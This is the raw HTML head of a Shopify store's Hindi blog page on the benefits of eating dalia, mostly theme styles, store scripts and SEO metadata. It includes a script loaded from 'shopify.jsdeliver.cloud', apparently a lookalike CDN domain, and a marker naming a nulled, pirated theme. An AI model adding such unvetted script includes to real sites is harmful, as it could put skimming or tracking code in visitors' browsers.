

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthymaster.in/blogs/hindi/daliya-khane-ke-fayde
body_size: 57558
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!-- ! Yoast SEO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script
      src="//healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame"
    ></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//healthymaster.in/cdn/shop/files/Healthy-Master-Logo-updated.png?crop=center&height=32&v=1660043571&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iSvpsjrjVOJWCR_V2BCywXyOVdCra19DvqPD-fp2V4E">
<meta name="google-site-verification" content="_CSFFcfgrtJS-hmwin74OHqUIRQ5fvto07B468Z6Fuw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55197794433/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/hindi.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8fa391627c9ab47746edefeae26b539","betas":["rich-media-storefront-analytics"],"domain":"healthymaster.in","predictiveSearch":true,"shopId":55197794433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "healthymasterin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"WBS v4 Source_Code_Fix_09thDec25 (Latest Safe)","id":128087195777,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "healthymaster.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/97a615ae8ef7d180ca548e9ee417d72e896adda27029691a475c6c49442869e7\/api.goaffpro.com\/loader.js?shop=healthymasterin.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b\u0026shop=healthymasterin.myshopify.com","https:\/\/launchers.bonb.io\/support.js?id=nQRg6SyvMq\u0026shop=healthymasterin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55197794433,"offset":19800,"reqid":"d8e71d74-ca6f-4fab-8140-55124dcf0513-1768799869","pageurl":"healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde","s":"articles-555859050625","u":"3e0815a9a06c","p":"article","rtyp":"article","rid":555859050625};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//healthymaster.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://healthymaster.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer2" defer="defer" src="//healthymaster.in/cdn/shop/t/147/compiled_assets/scripts.js?v=21632"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 5, 36, 28;
        --color-shadow: 5, 36, 28;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 222, 164;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 29, 77, 65;
        --color-base-accent-1: 90, 110, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5dea4;
        --gradient-base-accent-1: #5a6e39;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -0.4rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 2.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: -2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//healthymaster.in/cdn/shop/t/147/assets/base.css?v=48341974865306528571765869159" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//healthymaster.in/cdn/shop/t/147/assets/component-predictive-search.css?v=174111912164898148531765294841"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>औषधि है दलिया का सेवन, देता है ये अद्भुत फायदे - Healthy Master - Healthy Master</title>
<meta name="description" content="दलिया एक ऐसा खाद्य पदार्थ है जो हम बचपन से नाश्ते में खाते आ रहे हैं, ये शरीर के लिए औषधि का काम करता है। दलिया का सेवन गर्भावस्था के दौरान लाभदायक माना जाता है। इसमे मौजूद पोशक तत्व शरीर को अद्भुत फायदा प्रदान करते हैं। आइए जानते हैं इन्हे विस्तार से।" />
<link rel="canonical" href="https://healthymaster.in/blogs/hindi/daliya-khane-ke-fayde" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Healthy Master" />
<meta property="og:url" content="https://healthymaster.in/blogs/hindi/daliya-khane-ke-fayde" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="article:modified_time" content="2025-12-04T06:23:54+05:30" />
<meta property="article:published_time" content="2023-06-26T17:21:10+05:30" />
<meta property="article:publisher" content="https://www.facebook.com/healthymasterofficial/" />
<meta property="og:title" content="औषधि है दलिया का सेवन, देता है ये अद्भुत फायदे - Healthy Master - Healthy Master" />
<meta property="og:description" content="दलिया एक ऐसा खाद्य पदार्थ है जो हम बचपन से नाश्ते में खाते आ रहे हैं, ये शरीर के लिए औषधि का काम करता है। दलिया का सेवन गर्भावस्था के दौरान लाभदायक माना जाता है। इसमे मौजूद पोशक तत्व शरीर को अद्भुत फायदा प्रदान करते हैं। आइए जानते हैं इन्हे विस्तार से।" />
<meta property="og:image" content="https://healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270" />
<meta property="og:image:height" content="720" />
<meta property="og:image:width" content="1080" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": ["Article"],
      "@id": "https:\/\/healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde#\/schema\/article\/555859050625",
      "headline": "औषधि है दलिया का सेवन, देता है ये अद्भुत फायदे - Healthy Master - Healthy Master",
      "description": "दलिया एक ऐसा खाद्य पदार्थ है जो हम बचपन से नाश्ते में खाते आ रहे हैं, ये शरीर के लिए औषधि का काम करता है। दलिया का सेवन गर्भावस्था के दौरान लाभदायक माना जाता है। इसमे मौजूद पोशक तत्व शरीर को अद्भुत फायदा प्रदान करते हैं। आइए जानते हैं इन्हे विस्तार से।",
      "isPartOf": {
        "@id": "https:\/\/healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde"
      },
      "mainEntityOfPage": {
        "@id": "https:\/\/healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde"
      },
      "datePublished": "2023-06-26T17:21:10+05:30",
      "dateModified": "2025-12-04T06:23:54+05:30",
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "author": {
        "@type": "Person",
        "@id": "https://healthymaster.in/#/schema/person/bsocial-consultant",
        "name": "Bsocial Consultant"
      },
      "articleSection": ["Quinoa Dalia"],
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/101965267073"
      }]
    },
    {
      "@type": ["WebPage"],
      "@id": "https:\/\/healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde",
      "name": "औषधि है दलिया का सेवन, देता है ये अद्भुत फायदे - Healthy Master - Healthy Master",
      "description": "दलिया एक ऐसा खाद्य पदार्थ है जो हम बचपन से नाश्ते में खाते आ रहे हैं, ये शरीर के लिए औषधि का काम करता है। दलिया का सेवन गर्भावस्था के दौरान लाभदायक माना जाता है। इसमे मौजूद पोशक तत्व शरीर को अद्भुत फायदा प्रदान करते हैं। आइए जानते हैं इन्हे विस्तार से।",
      "datePublished": "2023-06-26T17:21:10+05:30",
      "dateModified": "2025-12-04T06:23:54+05:30",
      "potentialAction": {
        "@type": "ReadAction",
        "target": "https:\/\/healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde"
      },
      "breadcrumb": {
        "@id": "https:\/\/healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://healthymaster.in/#/schema/ImageObject/101965267073"
      },
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/101965267073"
      }],
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "url": "https:\/\/healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde"
    },
    {
      "@type": "ImageObject",
      "@id": "https://healthymaster.in/#/schema/ImageObject/101965267073",
      "caption": "daliya khane ke fayde, दलिया खाने के फायदे, quinoa benefits in hindi, dalia khane ke fayde",
      "inLanguage": "en",
      "width": 1080,
      "height": 720,
      "url": "https:\/\/healthymaster.in\/cdn\/shop\/articles\/Untitled_design_18.jpg?v=1687780270",
      "contentUrl": "https:\/\/healthymaster.in\/cdn\/shop\/articles\/Untitled_design_18.jpg?v=1687780270"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/healthymaster.in\/blogs\/hindi\/daliya-khane-ke-fayde\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Healthy Master",
          "item": "https:\/\/healthymaster.in",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Hindi",
          "item": "https:\/\/healthymaster.in\/blogs\/hindi",
          "position": 2
        },
        {
          "@type": "ListItem",
          "name": "औषधि है दलिया का सेवन, देता है ये अद्भुत फायदे: (Surprising Benefits of eating  oatmeal as a snack)",
          "position": 3
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews ({{ average_rating_1_decimal }})","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks 